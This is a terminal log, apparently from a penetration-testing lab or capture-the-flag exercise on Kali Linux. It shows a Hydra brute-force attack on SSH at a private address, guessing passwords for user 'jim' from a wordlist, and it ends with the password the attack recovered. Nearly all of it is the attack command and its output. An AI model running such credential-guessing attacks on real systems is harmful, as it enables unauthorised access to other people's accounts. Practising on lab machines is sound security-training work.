 ┌──(m1ku㉿kali)-[~]
└─$ hydra -l jim -P old-pass.txt 10.0.2.38 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-11 16:55:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://10.0.2.38:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 109 to do in 00:01h, 13 active
[STATUS] 105.50 tries/min, 211 tries in 00:02h, 44 to do in 00:01h, 13 active
[22][ssh] host: 10.0.2.38   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-11 16:58:15